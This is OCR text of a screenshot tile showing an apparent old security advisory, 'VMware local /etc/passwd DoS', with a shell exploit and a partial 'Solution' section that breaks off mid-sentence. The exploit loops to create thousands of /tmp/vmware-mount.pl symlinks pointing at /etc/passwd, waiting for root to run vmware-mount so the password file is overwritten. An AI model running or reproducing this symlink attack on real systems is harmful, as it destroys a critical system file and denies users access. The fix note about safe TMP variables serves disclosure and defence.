
    n=2

    mx=32767

    echo

    echo "VMware local /etc/passwd DoS"

    echo "By Ihq."

    echo

    echo "     linking /etc/passwd to /tmp"

    while test $n -lt $mx ; do

            ln -s /etc/passwd /tmp/vmware-mount.pl.$n

            n=$(($n + 1))

    done

    echo "[+] please wait for root to run vmware-mount.
Solution
        $ grep TMP vmware-mount.pl

    This is a simple  variation on an old  theme.  Make
    safe TMP and  TMPDIR variables set  at all times.  
    set of scripts for safely creating such dirs and se